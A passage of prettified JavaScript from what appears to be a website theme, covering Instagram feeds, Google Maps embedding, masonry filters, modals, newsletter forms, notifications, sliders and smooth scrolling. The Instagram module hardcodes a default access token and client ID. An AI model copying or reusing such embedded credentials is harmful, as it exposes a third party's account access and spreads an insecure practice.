            (s = jQuery.extend({}, r, t.granim.options, p)),
            e(this).data("gradientOptions", s);
          e(this), new Granim(s);
        });
      }),
      t.components.documentReadyDeferred.push(t.granim.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.instagram = t.instagram || {}),
      (t.instagram.documentReady = function (e) {
        var a,
          o,
          i = {};
        if (e(".instafeed").length) {
          var n,
            r,
            s = "4079540202.b9b1d8a.1d13c245c68d4a17bfbff87919aaeb14",
            d = "b9b1d8ae049d4153b24a6332f0088686";
          e(".instafeed[data-access-token][data-client-id]").length &&
            ("" !==
              (n = e(".instafeed[data-access-token][data-client-id]")
                .first()
                .attr("data-access-token")) && (s = n),
            "" !==
              (r = e(".instafeed[data-access-token][data-client-id]")
                .first()
                .attr("data-client-id")) && (d = r)),
            (jQuery.fn.spectragram.accessData = {
              accessToken: s,
              clientID: d,
            });
        }
        e(".instafeed").each(function () {
          var n = e(this);
          n.attr("data-user-name");
          (a = { query: "mediumrarethemes", max: 12 }),
            (i.max = n.attr("data-amount")),
            (i.query = n.attr("data-user-name")),
            (o = jQuery.extend({}, a, t.instagram.options, i)),
            n.append("<ul></ul>"),
            n.children("ul").spectragram("getUserFeed", o);
        });
      }),
      t.components.documentReadyDeferred.push(t.instagram.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.maps = t.maps || {}),
      (t.maps.options = t.maps.options || {}),
      (t.maps.documentReady = function (e) {
        e(".map-holder")
          .on("click", function () {
            e(this).addClass("interact");
          })
          .removeClass("interact");
        var a = e(".map-container[data-maps-api-key]");
        a.length &&
          (a.addClass("gmaps-active"), t.maps.initAPI(e), t.maps.init());
      }),
      (t.maps.initAPI = function (t) {
        if (
          o.querySelector("[data-maps-api-key]") &&
          !o.querySelector(".gMapsAPI") &&
          t("[data-maps-api-key]").length
        ) {
          var e = o.createElement("script"),
            a = t("[data-maps-api-key]:first").attr("data-maps-api-key");
          "" !== (a = void 0 !== a ? a : "") &&
            ((e.type = "text/javascript"),
            (e.src =
              "https://maps.googleapis.com/maps/api/js?key=" +
              a +
              "&callback=mr.maps.init"),
            (e.className = "gMapsAPI"),
            o.body.appendChild(e));
        }
      }),
      (t.maps.init = function () {
        void 0 !== a.google &&
          void 0 !== a.google.maps &&
          ((t.maps.instances = []),
          jQuery(".gmaps-active").each(function () {
            var e,
              a,
              i,
              n,
              r,
              s,
              d = this,
              c = jQuery(this),
              l = jQuery(o).width() > 766,
              u =
                (c.attr("data-zoom-controls"),
                void 0 !== c.attr("data-zoom-controls") &&
                  c.attr("data-zoom-controls")),
              m = void 0 !== c.attr("data-latlong") && c.attr("data-latlong"),
              p = !!m && 1 * m.substr(0, m.indexOf(",")),
              f = !!m && 1 * m.substr(m.indexOf(",") + 1),
              h = new google.maps.Geocoder(),
              v =
                void 0 !== c.attr("data-address")
                  ? c.attr("data-address").split(";")
                  : [""],
              y = {},
              g = {};
            (s = o.createEvent("Event")).initEvent(
              "mapCreated.maps.mr",
              !0,
              !0
            ),
              (i = {
                disableDefaultUI: !0,
                draggable: l,
                scrollwheel: !1,
                styles: [
                  {
                    featureType: "landscape",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 65 },
                      { visibility: "on" },
                    ],
                  },
                  {
                    featureType: "poi",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 51 },
                      { visibility: "simplified" },
                    ],
                  },
                  {
                    featureType: "road.highway",
                    stylers: [
                      { saturation: -100 },
                      { visibility: "simplified" },
                    ],
                  },
                  {
                    featureType: "road.arterial",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 30 },
                      { visibility: "on" },
                    ],
                  },
                  {
                    featureType: "road.local",
                    stylers: [
                      { saturation: -100 },
                      { lightness: 40 },
                      { visibility: "on" },
                    ],
                  },
                  {
                    featureType: "transit",
                    stylers: [
                      { saturation: -100 },
                      { visibility: "simplified" },
                    ],
                  },
                  {
                    featureType: "administrative.province",
                    stylers: [{ visibility: "off" }],
                  },
                  {
                    featureType: "water",
                    elementType: "labels",
                    stylers: [
                      { visibility: "on" },
                      { lightness: -25 },
                      { saturation: -100 },
                    ],
                  },
                  {
                    featureType: "water",
                    elementType: "geometry",
                    stylers: [
                      { hue: "#ffff00" },
                      { lightness: -25 },
                      { saturation: -97 },
                    ],
                  },
                ],
                zoom: 17,
                zoomControl: !1,
              }),
              (y.styles =
                void 0 !== c.attr("data-map-style")
                  ? JSON.parse(c.attr("data-map-style"))
                  : void 0),
              (y.zoom = c.attr("data-map-zoom")
                ? parseInt(c.attr("data-map-zoom"), 10)
                : void 0),
              (y.zoomControlOptions =
                !1 !== u
                  ? { position: google.maps.ControlPosition[u] }
                  : void 0),
              (a = {
                icon: {
                  url:
                    ("undefined" != typeof mr_variant ? "../" : "") +
                    "img/mapmarker.png",
                  scaledSize: new google.maps.Size(50, 50),
                },
                title: "We Are Here",
                optimised: !1,
              }),
              (g.icon =
                void 0 !== c.attr("data-marker-image")
                  ? {
                      url: c.attr("data-marker-image"),
                      scaledSize: new google.maps.Size(50, 50),
                    }
                  : void 0),
              (g.title = c.attr("data-marker-title")),
              (n = jQuery.extend({}, i, t.maps.options.map, y)),
              (r = jQuery.extend({}, a, t.maps.options.marker, g)),
              void 0 !== v && "" !== v[0]
                ? h.geocode(
                    { address: v[0].replace("[nomarker]", "") },
                    function (a, o) {
                      o === google.maps.GeocoderStatus.OK
                        ? ((e = new google.maps.Map(d, n)),
                          t.maps.instances.push(e),
                          jQuery(d)
                            .trigger("mapCreated.maps.mr")
                            .get(0)
                            .dispatchEvent(s),
                          e.setCenter(a[0].geometry.location),
                          v.forEach(function (t) {
                            if (
                              /(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)/.test(t)
                            ) {
                              var a = t.split(",");
                              new google.maps.Marker(
                                jQuery.extend({}, r, {
                                  position: { lat: 1 * a[0], lng: 1 * a[1] },
                                  map: e,
                                })
                              );
                            } else
                              t.indexOf("[nomarker]") < 0 &&
                                new google.maps.Geocoder().geocode(
                                  { address: t.replace("[nomarker]", "") },
                                  function (t, a) {
                                    a === google.maps.GeocoderStatus.OK
                                      ? new google.maps.Marker(
                                          jQuery.extend({}, r, {
                                            map: e,
                                            position: t[0].geometry.location,
                                          })
                                        )
                                      : console.log("Map marker error: " + a);
                                  }
                                );
                          }))
                        : console.log(
                            "There was a problem geocoding the address."
                          );
                    }
                  )
                : void 0 !== p &&
                  "" !== p &&
                  !1 !== p &&
                  void 0 !== f &&
                  "" !== f &&
                  !1 !== f &&
                  ((n.center = { lat: p, lng: f }),
                  (e = new google.maps.Map(d, n)),
                  new google.maps.Marker(
                    jQuery.extend({}, r, {
                      position: { lat: p, lng: f },
                      map: e,
                    })
                  ),
                  t.maps.instances.push(e),
                  jQuery(d)
                    .trigger("mapCreated.maps.mr")
                    .get(0)
                    .dispatchEvent(s));
          }));
      }),
      t.components.documentReady.push(t.maps.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.masonry = t.masonry || {}),
      (t.masonry.documentReady = function (e) {
        t.masonry.updateFilters(),
          e(o).on(
            "click touchstart",
            ".masonry__filters li:not(.js-no-action)",
            function () {
              var t = e(this),
                a = t.closest(".masonry").find(".masonry__container"),
                o = "*";
              "*" !== t.attr("data-masonry-filter") &&
                (o = ".filter-" + t.attr("data-masonry-filter")),
                t.siblings("li").removeClass("active"),
                t.addClass("active"),
                a.removeClass("masonry--animate"),
                a.on("layoutComplete", function () {
                  e(this).addClass("masonry--active"),
                    "undefined" != typeof mr_parallax &&
                      setTimeout(function () {
                        mr_parallax.profileParallaxElements();
                      }, 100);
                }),
                a.isotope({ filter: o });
            }
          );
      }),
      (t.masonry.windowLoad = function () {
        e(".masonry").each(function () {
          var a,
            o = e(this).find(".masonry__container"),
            i = e(this),
            n = "*",
            r = {};
          (a = {
            itemSelector: ".masonry__item",
            filter: "*",
            masonry: { columnWidth: ".masonry__item" },
          }),
            i.is("[data-default-filter]") &&
              ((n =
                ".filter-" + (n = i.attr("data-default-filter").toLowerCase())),
              i.find("li[data-masonry-filter]").removeClass("active"),
              i
                .find(
                  'li[data-masonry-filter="' +
                    i.attr("data-default-filter").toLowerCase() +
                    '"]'
                )
                .addClass("active")),
            (r.filter = "*" !== n ? n : void 0),
            o.on("layoutComplete", function () {
              o.addClass("masonry--active"),
                "undefined" != typeof mr_parallax &&
                  setTimeout(function () {
                    mr_parallax.profileParallaxElements();
                  }, 100);
            }),
            o.isotope(jQuery.extend({}, a, t.masonry.options, r));
        });
      }),
      (t.masonry.updateFilters = function (a) {
        e((a = void 0 !== a ? a : ".masonry")).each(function () {
          var a,
            o = e(this),
            i = o.find(".masonry__container"),
            n = o.find(".masonry__filters"),
            r =
              void 0 !== n.attr("data-filter-all-text")
                ? n.attr("data-filter-all-text")
                : "All";
          o.is(".masonry") &&
            i.find(".masonry__item[data-masonry-filter]").length &&
            ((a = n.find("> ul")).length ||
              (a = n.append("<ul></ul>").find("> ul")),
            i.find(".masonry__item[data-masonry-filter]").each(function () {
              var o = e(this),
                i = o.attr("data-masonry-filter"),
                n = [];
              void 0 !== i && "" !== i && (n = i.split(",")),
                e(n).each(function (e, i) {
                  var n = t.util.slugify(i);
                  o.addClass("filter-" + n),
                    a.find('[data-masonry-filter="' + n + '"]').length ||
                      a.append(
                        '<li data-masonry-filter="' + n + '">' + i + "</li>"
                      );
                });
            }),
            a.find("[data-masonry-filter]").each(function () {
              var t = e(this),
                a = t.text();
              "*" !== e(this).attr("data-masonry-filter") &&
                (o.find('.masonry__item[data-masonry-filter*="' + a + '"]')
                  .length ||
                  t.remove());
            }),
            t.util.sortChildrenByText(e(this).find(".masonry__filters ul")),
            a.find('[data-masonry-filter="*"]').length ||
              a.prepend(
                '<li class="active" data-masonry-filter="*">' + r + "</li>"
              ));
        });
      }),
      (t.masonry.updateLayout = function (t) {
        e((t = void 0 !== t ? t : ".masonry")).each(function () {
          var t = e(this),
            a = t.find(".masonry__item:not([style])"),
            o = t.find(".masonry__container");
          t.is(".masonry") &&
            (a.length && o.isotope("appended", a).isotope("layout"),
            o.isotope("layout"));
        });
      }),
      t.components.documentReady.push(t.masonry.documentReady),
      t.components.windowLoad.push(t.masonry.windowLoad),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.modals = t.modals || {}),
      (t.modals.documentReady = function (e) {
        var i = e("div.main-container");
        if (
          (i.length
            ? (jQuery('<div class="all-page-modals"></div>').insertAfter(i),
              (t.modals.allModalsContainer = e("div.all-page-modals")))
            : (jQuery("body").append('<div class="all-page-modals"></div>'),
              (t.modals.allModalsContainer = jQuery(
                "body div.all-page-modals"
              ))),
          e(".modal-container").each(function () {
            var o = e(this),
              i = (e(a), o.find(".modal-content"));
            if (
              (o.find(".modal-close").length ||
                o
                  .find(".modal-content")
                  .append('<div class="modal-close modal-close-cross"></div>'),
              void 0 !== i.attr("data-width"))
            ) {
              var n =
                1 *
                i
                  .attr("data-width")
                  .substr(0, i.attr("data-width").indexOf("%"));
              i.css("width", n + "%");
            }
            if (void 0 !== i.attr("data-height")) {
              var r =
                1 *
                i
                  .attr("data-height")
                  .substr(0, i.attr("data-height").indexOf("%"));
              i.css("height", r + "%");
            }
            t.util.idleSrc(o, "iframe");
          }),
          e(".modal-instance").each(function (a) {
            var o = e(this),
              i = o.find(".modal-container"),
              n = (o.find(".modal-content"), o.find(".modal-trigger"));
            n.attr("data-modal-index", a),
              i.attr("data-modal-index", a),
              void 0 !== i.attr("data-modal-id") &&
                n.attr("data-modal-id", i.attr("data-modal-id")),
              (i = i.detach()),
              t.modals.allModalsContainer.append(i);
          }),
          e(".modal-trigger").on("click", function () {
            var a,
              o,
              i = e(this);
            return (
              void 0 !== i.attr("data-modal-id")
                ? ((a = i.attr("data-modal-id")),
                  (o = t.modals.allModalsContainer.find(
                    '.modal-container[data-modal-id="' + a + '"]'
                  )))
                : ((a = e(this).attr("data-modal-index")),
                  (o = t.modals.allModalsContainer.find(
                    '.modal-container[data-modal-index="' + a + '"]'
                  ))),
              t.util.activateIdleSrc(o, "iframe"),
              t.modals.autoplayVideo(o),
              t.modals.showModal(o),
              !1
            );
          }),
          jQuery(o).on("click", ".modal-close", t.modals.closeActiveModal),
          jQuery(o).keyup(function (e) {
            27 === e.keyCode && t.modals.closeActiveModal();
          }),
          e(".modal-container:not(.modal--prevent-close)").on(
            "click",
            function (e) {
              e.target === this && t.modals.closeActiveModal();
            }
          ),
          e(".modal-container[data-autoshow]").each(function () {
            var a = e(this),
              o = 1 * a.attr("data-autoshow");
            t.util.activateIdleSrc(a),
              t.modals.autoplayVideo(a),
              (void 0 !== a.attr("data-cookie") &&
                t.cookies.hasItem(a.attr("data-cookie"))) ||
                t.modals.showModal(a, o);
          }),
          e(".modal-container[data-show-on-exit]").each(function () {
            var a = jQuery(this),
              i = a.attr("data-show-on-exit"),
              n = 0;
            a.attr("data-delay") &&
              (n = parseInt(a.attr("data-delay"), 10) || 0),
              e(i).length &&
                (a.prepend(e('<i class="ti-close close-modal">')),
                jQuery(o).on("mouseleave", i, function () {
                  e(".modal-active").length ||
                    (void 0 !== a.attr("data-cookie") &&
                      t.cookies.hasItem(a.attr("data-cookie"))) ||
                    t.modals.showModal(a, n);
                }));
          }),
          2 === a.location.href.split("#").length)
        ) {
          var n = a.location.href.split("#").pop();
          e('[data-modal-id="' + n + '"]').length &&
            (t.modals.closeActiveModal(),
            t.modals.showModal(e('[data-modal-id="' + n + '"]')));
        }
        jQuery(o).on("click", 'a[href^="#"]', function () {
          var a = e(this).attr("href").replace("#", "");
          e('[data-modal-id="' + a + '"]').length &&
            (t.modals.closeActiveModal(),
            setTimeout(
              t.modals.showModal,
              500,
              '[data-modal-id="' + a + '"]',
              0
            ));
        }),
          jQuery(o).on(
            "wheel mousewheel scroll",
            ".modal-content, .modal-content .scrollable",
            function (t) {
              t.preventDefault && t.preventDefault(),
                t.stopPropagation && t.stopPropagation(),
                (this.scrollTop += t.originalEvent.deltaY);
            }
          );
      }),
      (t.modals.showModal = function (t, a) {
        var i = void 0 !== a ? 1 * a : 0;
        e(t).length &&
          setTimeout(function () {
            var a = o.createEvent("Event");
            a.initEvent("modalOpened.modals.mr", !0, !0),
              e(t)
                .addClass("modal-active")
                .trigger("modalOpened.modals.mr")
                .get(0)
                .dispatchEvent(a);
          }, i);
      }),
      (t.modals.closeActiveModal = function () {
        var e = jQuery("body div.modal-active"),
          i = o.createEvent("Event");
        t.util.idleSrc(e, "iframe"),
          t.util.pauseVideo(e),
          void 0 !== e.attr("data-cookie") &&
            t.cookies.setItem(e.attr("data-cookie"), "true", 1 / 0, "/"),
          e.length &&
            (e.is("[data-modal-id]") &&
              a.location.hash === "#" + e.attr("data-modal-id") &&
              t.util.removeHash(),
            i.initEvent("modalClosed.modals.mr", !0, !0),
            e
              .removeClass("modal-active")
              .trigger("modalClosed.modals.mr")
              .get(0)
              .dispatchEvent(i));
      }),
      (t.modals.autoplayVideo = function (t) {
        t.find("video[autoplay]").length && t.find("video").get(0).play();
      }),
      t.components.documentReady.push(t.modals.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.newsletters = t.newsletters || {}),
      (t.newsletters.documentReady = function (e) {
        var a, o, i, n, r, s;
        e('form[action*="createsend.com"]').each(function () {
          (a = e(this)).attr("novalidate", "novalidate"),
            a.is(".form--no-placeholders")
              ? a.find("input[placeholder]").removeAttr("placeholder")
              : a.find("input:not([checkbox]):not([radio])").each(function () {
                  var t = e(this);
                  void 0 !== t.attr("placeholder")
                    ? "" === t.attr("placeholder") &&
                      t.siblings("label").length &&
                      (t.attr(
                        "placeholder",
                        t.siblings("label").first().text()
                      ),
                      a.is(".form--no-labels") &&
                        t.siblings("label").first().remove())
                    : t.siblings("label").length &&
                      (t.attr(
                        "placeholder",
                        t.siblings("label").first().text()
                      ),
                      a.is(".form--no-labels") &&
                        t.siblings("label").first().remove()),
                    t.parent().is("p") && t.unwrap();
                }),
            a.find("select").wrap('<div class="input-select"></div>'),
            a
              .find('input[type="radio"]')
              .wrap('<div class="input-radio"></div>'),
            a.find('input[type="checkbox"]').each(function () {
              (o = e(this)),
                (n = o.attr("id")),
                (i = a.find("label[for=" + n + "]")).length ||
                  (i = e('<label for="' + n + '"></label>')),
                o.before(
                  '<div class="input-checkbox" data-id="' + n + '"></div>'
                ),
                e('.input-checkbox[data-id="' + n + '"]').prepend(o),
                e('.input-checkbox[data-id="' + n + '"]').prepend(i);
            }),
            a.find('button[type="submit"]').each(function () {
              var t = e(this);
              t.addClass("btn"), t.parent().is("p") && t.unwrap();
            }),
            a
              .find("[required]")
              .attr("required", "required")
              .addClass("validate-required"),
            a.addClass("form--active"),
            t.newsletters.prepareAjaxAction(a);
        }),
          e('form[action*="list-manage.com"]').each(function () {
            (a = e(this)).attr("novalidate", "novalidate"),
              a.is(".form--no-placeholders")
                ? a.find("input[placeholder]").removeAttr("placeholder")
                : a
                    .find("input:not([checkbox]):not([radio])")
                    .each(function () {
                      var t = e(this);
                      void 0 !== t.attr("placeholder")
                        ? "" === t.attr("placeholder") &&
                          t.siblings("label").length &&
                          (t.attr(
                            "placeholder",
                            t.siblings("label").first().text()
                          ),
                          a.is(".form--no-labels") &&
                            t.siblings("label").first().remove())
                        : t.siblings("label").length &&
                          (t.attr(
                            "placeholder",
                            t.siblings("label").first().text()
                          ),
                          a.is(".form--no-labels") &&
                            t.siblings("label").first().remove());
                    }),
              a.is(".form--no-labels") &&
                a.find("input:not([checkbox]):not([radio])").each(function () {
                  var t = e(this);
                  t.siblings("label").length &&
                    t.siblings("label").first().remove();
                }),
              a.find("select").wrap('<div class="input-select"></div>'),
              a.find('input[type="checkbox"]').each(function () {
                (o = jQuery(this)),
                  (r = o.parent()),
                  (i = r.find("label")).length || (i = jQuery("<label>")),
                  o.before('<div class="input-checkbox"></div>'),
                  r.find(".input-checkbox").append(o),
                  r.find(".input-checkbox").append(i);
              }),
              a.find('input[type="radio"]').each(function () {
                (s = jQuery(this)),
                  (r = s.closest("li")),
                  (i = r.find("label")).length || (i = jQuery("<label>")),
                  s.before('<div class="input-radio"></div>'),
                  r.find(".input-radio").prepend(s),
                  r.find(".input-radio").prepend(i);
              }),
              a.find('input[type="submit"]').each(function () {
                var t = e(this),
                  a = jQuery("<button/>")
                    .attr("type", "submit")
                    .attr("class", t.attr("class"))
                    .addClass("btn")
                    .text(t.attr("value"));
                t.parent().is("div.clear") && t.unwrap(),
                  a.insertBefore(t),
                  t.remove();
              }),
              a.find("input").each(function () {
                var t = e(this);
                t.hasClass("required") &&
                  t.removeClass("required").addClass("validate-required");
              }),
              a
                .find('input[type="email"]')
                .removeClass("email")
                .addClass("validate-email"),
              a.find("#mce-responses").remove(),
              a.find(".mc-field-group").each(function () {
                e(this).children().first().unwrap();
              }),
              a
                .find("[required]")
                .attr("required", "required")
                .addClass("validate-required"),
              a.addClass("form--active"),
              t.newsletters.prepareAjaxAction(a);
          }),
          t.forms.documentReady(t.setContext("form.form--active"));
      }),
      (t.newsletters.prepareAjaxAction = function (t) {
        var a = e(t).attr("action");
        /list-manage\.com/.test(a) &&
          "//" ===
            (a = a.replace("/post?", "/post-json?") + "&c=?").substr(0, 2) &&
          (a = "http:" + a),
          /createsend\.com/.test(a) && (a += "?callback=?"),
          e(t).attr("action", a);
      }),
      t.components.documentReady.push(t.newsletters.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.notifications = t.notifications || {}),
      (t.notifications.documentReady = function (e) {
        e(".notification").each(function () {
          var t = e(this);
          t.find(".notification-close").length ||
            t.append(
              '<div class="notification-close-cross notification-close"></div>'
            );
        }),
          e(".notification[data-autoshow]").each(function () {
            var a = e(this),
              o = parseInt(a.attr("data-autoshow"), 10);
            (void 0 !== a.attr("data-cookie") &&
              t.cookies.hasItem(a.attr("data-cookie"))) ||
              t.notifications.showNotification(a, o);
          }),
          e("[data-notification-link]:not(.notification)").on(
            "click",
            function () {
              var a = jQuery(this).attr("data-notification-link"),
                o = e('.notification[data-notification-link="' + a + '"]');
              return (
                jQuery(".notification--reveal").addClass(
                  "notification--dismissed"
                ),
                o.removeClass("notification--dismissed"),
                t.notifications.showNotification(o, 0),
                !1
              );
            }
          ),
          e(".notification-close").on("click", function () {
            var e = jQuery(this);
            if ((t.notifications.closeNotification(e), "#" === e.attr("href")))
              return !1;
          }),
          e(".notification .inner-link").on("click", function () {
            var e = jQuery(this)
              .closest(".notification")
              .attr("data-notification-link");
            t.notifications.closeNotification(e);
          });
      }),
      (t.notifications.showNotification = function (e, a) {
        var i = jQuery(e),
          n = void 0 !== a ? 1 * a : 0,
          r = o.createEvent("Event");
        if (
          (setTimeout(function () {
            r.initEvent("notificationOpened.notifications.mr", !0, !0),
              i
                .addClass("notification--reveal")
                .trigger("notificationOpened.notifications.mr")
                .get(0)
                .dispatchEvent(r),
              i.closest("nav").addClass("notification--reveal"),
              i.find("input").length && i.find("input").first().focus();
          }, n),
          e.is("[data-autohide]"))
        ) {
          var s = parseInt(e.attr("data-autohide"), 10);
          setTimeout(function () {
            t.notifications.closeNotification(e);
          }, s + n);
        }
      }),
      (t.notifications.closeNotification = function (a) {
        var i = jQuery(a),
          n = o.createEvent("Event");
        (a = i.is(".notification")
          ? i
          : i.is(".notification-close")
          ? i.closest(".notification")
          : e('.notification[data-notification-link="' + a + '"]')),
          n.initEvent("notificationClosed.notifications.mr", !0, !0),
          a
            .addClass("notification--dismissed")
            .trigger("notificationClosed.notifications.mr")
            .get(0)
            .dispatchEvent(n),
          a.closest("nav").removeClass("notification--reveal"),
          void 0 !== a.attr("data-cookie") &&
            t.cookies.setItem(a.attr("data-cookie"), "true", 1 / 0, "/");
      }),
      t.components.documentReady.push(t.notifications.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.parallax = t.parallax || {}),
      (t.parallax.documentReady = function (t) {
        var e = t(a),
          o = e.width(),
          i = e.height(),
          n = t("nav").outerHeight(!0);
        if (o > 768) {
          var r = t(".parallax:nth-of-type(1)"),
            s = t(".parallax:nth-of-type(1) .background-image-holder");
          s.css("top", -n), r.outerHeight(!0) === i && s.css("height", i + n);
        }
      }),
      (t.parallax.update = function () {
        "undefined" != typeof mr_parallax &&
          (mr_parallax.profileParallaxElements(),
          mr_parallax.mr_parallaxBackground());
      }),
      t.components.documentReady.push(t.parallax.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.progressHorizontal = t.progressHorizontal || {}),
      (t.progressHorizontal.documentReady = function (t) {
        var e = [];
        t(".progress-horizontal").each(function () {
          var t = jQuery(this).find(".progress-horizontal__bar"),
            a = {},
            o = jQuery('<div class="progress-horizontal__progress"></div>');
          t.prepend(o),
            (a.element = t),
            (a.progress = o),
            (a.value = parseInt(t.attr("data-value"), 10) + "%"),
            (a.offsetTop = t.offset().top),
            (a.animate = !1),
            jQuery(this).hasClass("progress-horizontal--animate")
              ? (a.animate = !0)
              : o.css("width", a.value),
            e.push(a);
        });
      }),
      t.components.documentReady.push(t.progressHorizontal.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.easypiecharts = t.easypiecharts || {}),
      (t.easypiecharts.pies = []),
      (t.easypiecharts.options = t.easypiecharts.options || {}),
      (t.easypiecharts.documentReady = function (e) {
        e(".radial").each(function () {
          var e,
            a,
            o = jQuery(this),
            i = 110,
            n = {};
          (e = {
            animate: { duration: 2e3, enabled: !0 },
            barColor: "#000000",
            scaleColor: !1,
            size: i,
            lineWidth: 3,
          }),
            void 0 !== t.easypiecharts.options.size &&
              (i = t.easypiecharts.options.size),
            void 0 !== o.attr("data-timing") &&
              (n.animate = {
                duration: parseInt(o.attr("data-timing"), 10),
                enabled: !0,
              }),
            void 0 !== o.attr("data-color") &&
              (n.barColor = o.attr("data-color")),
            void 0 !== o.attr("data-size") &&
              (i = n.size = parseInt(o.attr("data-size"), 10)),
            void 0 !== o.attr("data-bar-width") &&
              (n.lineWidth = parseInt(o.attr("data-bar-width"), 10)),
            o.css("height", i).css("width", i),
            "object" == typeof t.easypiecharts.options &&
              (a = jQuery.extend({}, e, t.easypiecharts.options, n)),
            o.easyPieChart(a),
            o.data("easyPieChart").update(0);
        }),
          e(".radial").length &&
            (t.easypiecharts.init(e),
            t.easypiecharts.activate(),
            t.scroll.listeners.push(t.easypiecharts.activate));
      }),
      (t.easypiecharts.init = function (e) {
        (t.easypiecharts.pies = []),
          e(".radial").each(function () {
            var e = {},
              a = jQuery(this);
            (e.element = a),
              (e.value = parseInt(a.attr("data-value"), 10)),
              (e.top = a.offset().top),
              (e.height = a.height() / 2),
              (e.active = !1),
              t.easypiecharts.pies.push(e);
          });
      }),
      (t.easypiecharts.activate = function () {
        t.easypiecharts.pies.forEach(function (e) {
          Math.round(t.scroll.y + t.window.height) >=
            Math.round(e.top + e.height) &&
            !1 === e.active &&
            (e.element.data("easyPieChart").enableAnimation(),
            e.element.data("easyPieChart").update(e.value),
            e.element.addClass("radial--active"),
            (e.active = !0));
        });
      }),
      t.components.documentReadyDeferred.push(t.easypiecharts.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.sliders = t.sliders || {}),
      (t.sliders.documentReady = function (e) {
        e(".slider").each(function (a) {
          var o = e(this),
            i = o.find("ul.slides");
          i.find(">li").addClass("slide");
          var n = i.find("li").length,
            r = {
              cellSelector: ".slide",
              cellAlign: "left",
              wrapAround: !0,
              pageDots: !1,
              prevNextButtons: !1,
              autoPlay: !0,
              draggable: !(n < 2),
              imagesLoaded: !0,
              accessibility: !0,
              rightToLeft: !1,
              initialIndex: 0,
              freeScroll: !1,
            },
            s = {};
          (s.pageDots =
            ("true" === o.attr("data-paging") && i.find("li").length > 1) ||
            void 0),
            (s.prevNextButtons = "true" === o.attr("data-arrows") || void 0),
            (s.draggable = "false" !== o.attr("data-draggable") && void 0),
            (s.autoPlay =
              "false" !== o.attr("data-autoplay") &&
              (o.attr("data-timing")
                ? parseInt(o.attr("data-timing"), 10)
                : void 0)),
            (s.accessibility =
              "false" !== o.attr("data-accessibility") && void 0),
            (s.rightToLeft = "true" === o.attr("data-rtl") || void 0),
            (s.initialIndex = o.attr("data-initial")
              ? parseInt(o.attr("data-initial"), 10)
              : void 0),
            (s.freeScroll = "true" === o.attr("data-freescroll") || void 0),
            o.attr("data-children", n),
            e(this).data(
              "sliderOptions",
              jQuery.extend({}, r, t.sliders.options, s)
            ),
            e(i).flickity(e(this).data("sliderOptions")),
            e(i).on("scroll.flickity", function (t, e) {
              o.find(".is-selected").hasClass("controls--dark")
                ? o.addClass("controls--dark")
                : o.removeClass("controls--dark");
            });
        }),
          t.parallax.update && t.parallax.update();
      }),
      t.components.documentReadyDeferred.push(t.sliders.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.smoothscroll = t.smoothscroll || {}),
      (t.smoothscroll.sections = []),
      (t.smoothscroll.init = function () {
        (t.smoothscroll.sections = []),
          e("a.inner-link").each(function () {
            var a = {},
              o = e(this),
              i = o.attr("href");
            new RegExp("^#[^\r\n\t\f\v#.]+$", "gm").test(i) &&
              e("section" + i).length &&
              ((a.id = i),
              (a.top = Math.round(e(i).offset().top)),
              (a.height = Math.round(e(i).outerHeight())),
              (a.link = o.get(0)),
              (a.active = !1),
              t.smoothscroll.sections.push(a));
          }),
          t.smoothscroll.highlight();
      }),
      (t.smoothscroll.highlight = function () {
        t.smoothscroll.sections.forEach(function (e) {
          t.scroll.y >= e.top && t.scroll.y < e.top + e.height
            ? !1 === e.active &&
              (e.link.classList.add("inner-link--active"), (e.active = !0))
            : (e.link.classList.remove("inner-link--active"), (e.active = !1));
        });
      }),
      t.scroll.listeners.push(t.smoothscroll.highlight),
      (t.smoothscroll.documentReady = function (e) {
        var o,
          i,
          n = e("a.inner-link"),
          r = {};
        (i = {
          selector: ".inner-link",
          selectorHeader: null,
          speed: 750,
          easing: "easeInOutCubic",
          offset: 0,
        }),
          n.length &&
            (n.each(function (t) {
              var a = e(this);
              "#" !== a.attr("href").charAt(0) && a.removeClass("inner-link");
            }),
            t.smoothscroll.init(),
            e(a).on("resize", t.smoothscroll.init),
            (o = 0),
            e("body[data-smooth-scroll-offset]").length &&
              ((o = e("body").attr("data-smooth-scroll-offset")), (o *= 1)),
            (r.offset = 0 !== o ? o : void 0),
            smoothScroll.init(jQuery.extend({}, i, t.smoothscroll.options, r)));
      }),
      t.components.documentReady.push(t.smoothscroll.documentReady),
      t.components.windowLoad.push(t.smoothscroll.init),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.tabs = t.tabs || {}),
      (t.tabs.documentReady = function (e) {
        e(".tabs").each(function () {
          var t = e(this);
          t.after('<ul class="tabs-content">'),
            t.find("li").each(function () {
              var t = e(this),
                a = t.find(".tab__content").wrap("<li></li>").parent(),
                o = a.clone(!0, !0);
              a.remove(),
                t.closest(".tabs-container").find(".tabs-content").append(o);
            });
        }),
          e(".tabs > li").on("click", function () {
            var a,
              o = e(this);
            t.tabs.activateTab(o),
              o.is("[id]") &&
                ((a = "#" + o.attr("id")),
                history.pushState
                  ? history.pushState(null, null, a)
